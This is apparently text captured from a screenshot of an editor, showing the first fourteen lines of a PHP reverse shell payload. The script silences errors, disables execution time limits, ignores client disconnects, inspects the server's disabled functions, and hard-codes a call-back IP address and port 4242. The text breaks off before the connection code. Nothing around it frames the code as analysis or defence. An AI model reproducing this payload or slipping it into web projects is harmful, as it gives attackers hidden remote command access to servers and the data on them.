 */home/k
File Edit Search View Document Help
Warning: y
1 <?php /**/
2 @error_reporting(0);
3 @set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
4 $dis=@ini_get('disable_functions');
5 if(!empty($dis)){
6 $dis=preg_replace('/[, ]+/', ',', $dis);
7 $dis=explode(',', $dis);
8 $dis=array_map('trim', $dis);
9 }else{
10 $dis=array();
11 }
12
13 $ipaddr='10.18.119.243';
14 $port=4242;